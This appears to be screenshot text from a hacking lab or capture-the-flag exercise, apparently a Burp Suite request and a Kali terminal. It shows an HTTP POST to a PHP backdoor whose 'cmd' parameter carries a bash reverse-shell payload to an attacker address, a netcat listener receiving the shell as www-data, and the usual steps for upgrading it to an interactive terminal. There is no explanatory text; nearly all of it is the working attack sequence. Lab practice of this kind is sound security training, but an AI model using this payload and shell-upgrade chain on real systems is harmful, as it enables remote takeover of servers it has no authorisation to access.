 Request
Response
Pretty Raw Hex
\n
1 POST /Backdoor/php-backdoor.php HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 53
12
13 password=newpassword&cmd=bash+-c+"bash+-i+>%26+/dev/tcp/192.168.1.100/444+0>%261"
administrador@kali: ~/Descargas
administrador@kali: ~/Descargas × administrador@kali: ~/Descargas ×
└─$ nc -nlvp 444
listening on [any] 444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.12] 43850
bash: cannot set terminal process group (423): Inappropriate ioctl for device
bash: no job control in this shell
www-data@backdoor:/var/www/html/Backdoor$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@backdoor:/var/www/html/Backdoor$ script /dev/null -c /bin/bash
script /dev/null -c /bin/bash
Script started, output log file is '/dev/null'.
www-data@backdoor:/var/www/html/Backdoor$ ^Z
zsh: suspended  nc -nlvp 444
┌──(administrador㉿kali)-[~/Descargas]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 444
reset xterm